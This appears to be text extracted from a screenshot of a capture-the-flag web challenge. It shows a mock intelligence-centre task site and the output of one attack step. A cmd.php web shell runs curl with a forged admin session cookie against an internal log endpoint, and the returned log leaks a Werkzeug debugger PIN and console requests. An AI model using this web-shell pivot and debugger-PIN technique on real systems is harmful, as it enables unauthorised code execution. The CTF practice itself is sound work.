 https://task.ctfer.com/#/main
3
火狐官方站点 新手上路 常用网址 McAfee Security CTF Dell 靶场 Emoji表情符号编码/... 微言大义 ctfshow元旦渗透赛wp PTA | 程序设计类实验... web 悠兔 java 其他 移动设备上的书签
East Asia Mission Intelligence Centre
Task List
Message
Administrator
Server Info
List Completed Task File
Download Task File
Logout
User Info
Username dylan Telephone ****** Place Wuhan
Level 三級 Address No.1188, Wuzhong Avenue, Wuzhong District, wuhan, Hubei Province
URL WRtaW4ifQ.Z8GZPw.oghi9Bx5tY2_9wiz02eJ9RUdxP4" "http://172.2.237.6:8888/get_log_content?logFile=main.log" Download Task File
Download Task File Detail
http://172.2.237.5/cmd.php?0=curl -b "session=eyJ1c2VyIjoiYWRtaW4ifQ.Z8GZPw.oghi9Bx5tY2_9wiz02eJ9RUdxP4" "http://172.2.237.6:8888/get_log_content?logFile=main.log"
{
"content": "172.2.237.5 - - [28/Feb/2025 12:52:23] \"GET /set_log_option?logName=werkzeug&logFile=main.log HTTP/1.1\" 200 -\n172.2.237.5 - - [28/Feb/2025 12:54:35] \"GET /get_log_content?
logFile=main.log HTTP/1.1\" 200 -\n172.2.237.5 - - [28/Feb/2025 12:55:46] \"GET /get_log_content?logFile=main.log HTTP/1.1\" 200 -\n172.2.237.5 - - [28/Feb/2025 12:55:57] \"\u001b[35m\u001b[1mGET /
get_log_content?logFile=hack.log HTTP/1.1\u001b[0m\" 500 -\n172.2.237.5 - - [28/Feb/2025 12:56:04] \"GET /get_log_content?logFile=main.log HTTP/1.1\" 200 -\n * To enable the debugger you need to enter
the security pin:\n * Debugger pin code: 834-059-141\n172.2.237.5 - - [28/Feb/2025 12:57:36] \"GET /console?__debugger__=yes&cmd=printpin&s=motSXRASEKviSbHLumrO HTTP/1.1\" 200 -\n * To enable
the debugger you need to enter the security pin:\n * Debugger pin code: 834-059-141\n172.2.237.5 - - [28/Feb/2025 12:57:37] \"GET /console?__debugger__=yes&cmd=printpin&s=motSXRASEKviSbHLumrO
HTTP/1.1\" 200 -\n",
"message": "log content"
}
request
User-Agent: python-requests/2.31.0
Accept-Encoding: gzip, deflate
Accept: */*